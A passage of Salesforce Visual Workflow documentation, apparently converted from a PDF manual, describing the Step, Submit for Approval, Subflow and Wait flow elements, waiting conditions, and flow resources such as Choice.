[Send Email from a Flow](#page-4208-1) [Flow Text Template Resource](#page-4262-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### <span id="page-4242-0"></span>Flow Step Element

Acts as a placeholder when you're not sure which element you need.

#### **Usage**

Steps aren't valid elements for active flows. As a flow admin, you can run a draft flow with Step elements in it. Before you activate the flow, replace the Step elements with other elements or delete them entirely.

Convert a Step element into a Screen element at any time by hovering your mouse over the step and clicking  $\mathbf{a}$ .

#### Note: び

- **•** If you convert a step that has multiple connectors into a Screen, all its connectors are deleted.
- **•** Once a Step element has been converted, you can't use its original unique name.

## SEE ALSO:

[Flow Screen Element](#page-4237-0) [Flow Elements](#page-4220-0) [Define the Path That a Flow Takes](#page-4213-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

<span id="page-4243-0"></span>Flow Submit for Approval Element

Submits one Salesforce record for approval.

Tip: Before you begin, store the ID for the record that you want to submit for approval.

#### **Inputs**

Transfer data from the flow to the approval submission.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### **Outputs**

Transfer data from the approval request to the flow. Assignments occur when the approval request is created.



#### **Usage**

 $\boldsymbol{\sigma}$ Note: At run time, the approval request isn't created until the interview's transaction completes. Transactions complete either when the interview finishes, executes a Screen element, or executes a Wait element.

#### SEE ALSO:

<span id="page-4244-0"></span>[Flow Elements](#page-4220-0) [Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0)

#### Flow Subflow Element

Calls another flow in your organization. Use this element to reference modular flows and simplify the overall architecture of your flow.

A subflow element references another flow and calls that flow at run time. When a flow contains a subflow element, we call it the master flow to distinguish it from the referenced flow.

Tip: Create smaller flows that perform common tasks. For example, build utility flows to capture address and credit card information, and authorize a credit card purchase amount. Then call those flows as needed from multiple product-ordering flows.

Assign values to variables in the referenced flow. Variable assignments occur when the master flow calls the referenced flow at run time.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Assign values from the referenced flow's variables to the master flow's variables. Variable assignments occur when the referenced flow finishes running.



#### **Usage**

At run time, the master flow calls the active version of each referenced flow by default. If a referenced flow has no active version, then the master flow calls the latest version of the referenced flow. To run only the latest version of each referenced flow:

**•** Open the master flow, and click **Run with Latest** in the button bar, or

**•** Append the URL for the master flow with ?latestSub=true

**1** Note: Only flow admins can run inactive flows. For other users, the flow fails at run time if a subflow element tries to call a flow with no active version.

## SEE ALSO:

[Flow Elements](#page-4220-0)

[View Inputs and Outputs of Other Referenced Flow Versions](#page-4211-0)

[Customize What Happens When a Flow Fails](#page-4214-0)

[Define the Path That a Flow Takes](#page-4213-1)

[Cross-Object Field References in Flows](#page-4264-0)

## <span id="page-4246-0"></span>Flow Wait Element

Waits for one or more defined events to occur, which lets you automate processes that require a waiting period.

Define the events that the flow waits for before it proceeds.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **Usage**

**Mote:** 

- **•** Flows that contain Wait elements must be autolaunched. If a flow includes Wait elements and screens, choice, or dynamic choices, you can't activated or run it.
- **•** Before you add a Wait element to your flow, understand the special behavior and limitations. See [Limitations for Time-Based](#page-4196-0) [Flows](#page-4196-0) on page 4191 for details.

After you define your events, connect the Wait element to other elements on the canvas to indicate what the flow does when:

- **•** Each event is the first to occur. One connector **(1)** is available for each event that's defined in the Wait element.
- **•** There are no more events to wait for, because the waiting conditions for every event are unmet. One connector **(2)** is available for the Wait element's default path.
- **•** An error occurs related to the Wait element. One connector **(3)** is available for the Wait element's fault path, and it's always labeled **FAULT**



If the flow waits for multiple events, consider returning the flow path to the Wait element again so that the flow waits for the other events. If you return the flow path to the Wait element, consider using waiting conditions to control when the flow waits for each event. For an example, see [Sample Flow That Waits for Many Events](#page-4295-0) on page 4290.

IN THIS SECTION:

[What Are Waiting Conditions?](#page-4248-0)

Each event that you define in a flow Wait element has optional waiting conditions. These conditions must be met for the flow interview to wait for that event at run time.

#### SEE ALSO:

[Customize What Happens When a Flow Fails](#page-4214-0) [Define the Path That a Flow Takes](#page-4213-1) [Cross-Object Field References in Flows](#page-4264-0) [Flow Elements](#page-4220-0)
#### **What Are Waiting Conditions?**

Each event that you define in a flow Wait element has optional waiting conditions. These conditions must be met for the flow interview to wait for that event at run time.

When an interview encounters a Wait element, it checks the waiting conditions for each event to determine which events to wait for. If the waiting conditions aren't met for an event, the interview doesn't wait for that event. If all events have unmet waiting conditions, the interview executes the default path.



Tip: Add a default path if:

- **•** All the events have waiting conditions set, and
- **•** You want the flow to proceed when the waiting conditions for all events are met

**Example:** Here are two scenarios in which you would use waiting conditions.

**•** The flow waits for different events based on a field value on a given record.

For example, send an email reminder to a contract's owner before the contract's end date. The date on which you send the email depends, however, on the rating of the contract's account. If the account is hot, send the email a month before the end date. If the account isn't hot, send the email two weeks before the end date.

In this example, you would create two events. The event for hot accounts occurs 30 days before the contract's end date. Its waiting conditions would check if the Rating for the contract's account is equal to "Hot."



The second event occurs 15 days before the contract's end date. Its waiting conditions would check if the Rating for the contract's account is not equal to "Hot."

When a flow interview executes the Wait element during run time, the interview checks the waiting conditions for each event. It only waits for the events whose waiting conditions are met. If the account is hot, the interview doesn't wait for the second event.

**•** The flow waits for multiple events to occur, such as to send periodic email reminders. For an example of this scenario, see [Sample Flow That Waits for Many Events](#page-4295-0) on page 4290.

SEE ALSO:

[Operators in Flow Record Filters](#page-4280-0) [Flow Wait Element](#page-4246-0) [Flow Event Types](#page-4285-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-4249-0"></span>Flow Resources

Each resource represents a value that you can reference throughout the flow.

In the Cloud Flow Designer, the Explorer tab displays the resources that are available in the flow.

You can create some types of resources from the Resources tab by double-clicking them. Some resources, such as global constants and system variables, are automatically provided by the system. Other resources are provided by the system when you add an element to the flow. For example, when you add a Decision element to your flow, the system creates a resource for each outcome.

Which resources are available depend on the specific field you're setting. Oftentimes you can create resources from within that field by expanding the CREATE NEW section of its drop-down list.



Available in: both Salesforce Classic and Lightning Experience

Available in:

EDITIONS

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Enhance Salesforce with Point and Click Tools **Visual Workflow** Visual Workflow



#### <span id="page-4250-0"></span>SEE ALSO:

[Cloud Flow Designer](#page-4201-0)

## Flow Choice Resource

Represents an individual value that can be used in choice screen fields.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



These fields appear only if you select Show Input on Selection.



These fields appear only if you select Validate.



Example: If your flow asks users to choose a particular service level, create choices for Gold, Silver, and Bronze. In a screen, display the choices with a description of the features included. Then, in the same screen, let the user pick from a dropdown list.

SEE ALSO:

[Flow Resources](#page-4249-0)

[Flow Screen Element: Choice Fields](#page-4239-0)

[Options for Choice Fields in Flow Screen Elements](#page-4240-0)

[Cross-Object Field References in Flows](#page-4264-0)

<span id="page-4252-0"></span>Flow Collection Variable Resource

Stores multiple updatable values that have the same data type, such as a group of email addresses.

